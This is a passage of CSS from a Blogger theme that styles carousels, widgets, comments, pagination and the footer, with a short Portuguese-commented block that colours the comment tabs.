.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
